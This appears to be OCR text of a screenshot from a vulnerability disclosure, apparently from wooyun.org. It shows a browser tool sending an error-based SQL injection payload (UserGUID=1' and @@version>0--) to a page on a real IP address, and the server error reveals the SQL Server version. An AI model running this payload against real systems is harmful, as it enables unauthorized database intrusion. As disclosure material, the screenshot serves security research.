 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64) <br> Apr 22 2011 19:23:43 <br> Copyright ...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × 在将 nvarchar 值 'Microsoft ... × +
218.25.54.30/VIEWGOOD/ADI/portal/UserDataSync.aspx
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://218.25.54.30/VIEWGOOD/ADI/portal/UserDataSync.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data UserGUID=1' and @@version>0--
Server Error in '/VIEWGOOD/ADI' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
error and where it originated in the code.
www.wooyun.org